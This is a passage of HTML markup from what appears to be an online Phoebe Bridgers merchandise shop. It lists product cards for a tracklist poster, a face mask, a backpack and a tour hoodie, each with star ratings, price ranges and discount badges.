                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/1052/conversions/poster504x498f8f8f8-pad600x600f8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Posters - Phoebe Bridgers - Stranger In The Alps Tracklist Poster RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-posters-phoebe-bridgers-stranger-in-the-alps-tracklist-poster-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Posters - Phoebe Bridgers - Stranger In The Alps Tracklist Poster RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="402">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-face-masks-phoebe-bridgers-poster-flat-mask-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/901/conversions/urmask_flatlay_frontproduct600x600-9-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Face Masks - Phoebe Bridgers Poster Flat Mask RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-face-masks-phoebe-bridgers-poster-flat-mask-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Face Masks - Phoebe Bridgers Poster Flat Mask RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="232">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-backpacks-phoebe-bridgers-moon-backpack-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/563/conversions/urbackpack_frontsquare600x600-3-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Backpacks - Phoebe Bridgers Moon Backpack RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-backpacks-phoebe-bridgers-moon-backpack-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Backpacks - Phoebe Bridgers Moon Backpack RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="86">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-hoodies-phoebe-bridgers-on-tour-2022-pullover-hoodie-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/253/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-25-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Hoodies - Phoebe Bridgers On Tour 2022 Pullover Hoodie RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-hoodies-phoebe-bridgers-on-tour-2022-pullover-hoodie-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Hoodies - Phoebe Bridgers On Tour 2022 Pullover Hoodie RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
